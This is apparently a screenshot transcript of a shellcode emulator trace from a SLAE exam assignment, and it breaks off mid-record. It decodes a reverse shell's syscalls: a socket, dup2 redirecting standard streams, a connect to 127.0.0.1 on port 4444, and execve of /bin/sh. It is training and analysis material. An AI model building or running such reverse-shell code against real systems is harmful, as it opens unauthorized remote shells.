 nipun@ubuntu: ~/Desktop/SLAE-Exam/ASSGN-2
4:00 PM
[emu 0x0x94c0078 debug ] Flags: PF SF
int socket (
     int domain = 2;
     int type = 1;
     int protocol = 0;
) =  14;
int dup2 (
     int oldfd = 14;
     int newfd = 2;
) =  2;
int dup2 (
     int oldfd = 14;
     int newfd = 1;
) =  1;
int dup2 (
     int oldfd = 14;
     int newfd = 0;
) =  0;
int connect (
     int sockfd = 14;
     struct sockaddr_in * serv_addr = 0x00416fbe =>
         struct   = {
             short sin_family = 2;
             unsigned short sin_port = 23569 (port=4444);
             struct in_addr sin_addr = {
                 unsigned long s_addr = 16777343 (host=127.0.0.1);
             };
             char sin_zero = "       ";
         };
     int addrlen = 102;
) =  0;
int execve (
     const char * dateiname = 0x00416fa6 =>
           = "//bin/sh";
     const char * argv[] = [
           = 0x00416f9e =>
               = 0x00416fa6 =>
                   = "//bin/sh";
488